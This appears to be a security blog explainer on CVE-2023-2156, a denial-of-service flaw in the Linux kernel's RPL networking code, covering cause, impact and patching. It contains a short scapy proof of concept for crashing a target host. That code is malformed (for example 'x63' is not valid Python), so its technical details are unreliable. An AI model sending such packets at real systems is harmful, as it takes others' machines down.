CVE-ID: CVE-2023-2156
Severity: Medium / High (Denial of Service)
Affected Component: Linux kernel’s RPL (Routing Protocol for Low-Power and Lossy Networks) networking subsystem
What is CVE-2023-2156?
CVE-2023-2156 is a security vulnerability in the Linux kernel’s networking stack, specifically within the implementation of the RPL protocol. This protocol is used primarily for low-power, lossy network environments—like IoT devices running on Linux. The flaw arises from improper handling of user-supplied data, leading to a situation where a remote, unauthenticated attacker can trigger an assertion failure in the kernel code.
The result? A denial of service (DoS): the system may crash or become unresponsive until rebooted.
Technical Roots
The RPL protocol is designed to manage routes in constrained networks. The Linux kernel maintains data structures and receives input packets to update its routing state and forward packets accordingly.
The vulnerable code path does not correctly check the integrity of data supplied by network users. Upon receiving malformed or specifically crafted packets, the kernel’s internal assertions—designed to catch programming errors—are triggered. Instead of gracefully handling the bad input, the kernel panics or asserts, effectively taking down the system.
Here is a simplified snippet that demonstrates the concept (not the full kernel source)
// Simplified pseudo-code to illustrate the flaw
void rpl_process_input(struct sk_buff *skb) {
struct rpl_hdr *hdr = skb_header_pointer(skb);
// The assertion below triggers if the user data is out of bounds
BUG_ON(hdr->option_len > MAX_RPL_OPTION_LEN);
// ... rest of the processing
}
If an attacker sends a crafted packet where hdr->option_len exceeds MAX_RPL_OPTION_LEN, the BUG_ON() macro will trigger a kernel panic—bringing down the machine.
Why is this Dangerous?
- Remote and unauthenticated: Anyone who can send network packets to a Linux system running RPL can trigger this.
- Denial of Service: No need for system access; just sending malformed RPL network packets can kill the target.
- Many Targets: Any Linux system with RPL enabled is at risk—including devices in critical infrastructure, smart city IoT nodes, and certain embedded Linux deployments.
Step-by-Step Exploit
Prerequisite: The target device is running a vulnerable Linux kernel with the RPL protocol enabled.
Example Exploit (Python, using scapy)
from scapy.all import *
# Customize RPL header fields to trigger the bug
class RPL(Packet):
name = "RPLHeader"
fields_desc = [
ByteField("option_type", x63), # Arbitrary value
ByteField("option_len", 255), # INTENTIONALLY OUT OF BOUNDS!
FieldLenField("data", None, length_of="data"),
]
# Send the malicious RPL packet to the victim
pkt = IPv6(dst="TARGET_IPV6_ADDR")/RPL(option_type=x63, option_len=255)
send(pkt)
*Replace TARGET_IPV6_ADDR with the victim's IPv6 address.*
*This PoC assumes you have scapy installed and the system is capable of injecting IPv6 packets.*
Is There a Patch?
Yes:
The Linux kernel community has released a patch to properly check the length of user-supplied options before proceeding.
Check your Linux distribution’s kernel packages for updates. Make sure your kernel version includes the fix for CVE-2023-2156.
Disable RPL if possible: If your systems do not need the RPL protocol, consider disabling it.
- Network Filtering: Block RPL traffic from untrusted networks at the perimeter to minimize exploitability.
References and Further Reading
- Red Hat Security Advisory: CVE-2023-2156
- NVD National Vulnerability Database: CVE-2023-2156
- Upstream Linux Patch
- Linux Kernel Documentation: RPL
Conclusion
CVE-2023-2156 may seem niche, but for any environment using IPv6’s RPL protocol stack on Linux, it represents a serious DoS risk. Remediation is straightforward: patch systems promptly, and always minimize attack surface by disabling unnecessary protocols. For IoT manufacturers and operators, this makes for another important lesson in secure-by-default practices.
Timeline
Published on: 05/09/2023 22:15:00 UTC
Last modified on: 05/17/2023 21:15:00 UTC
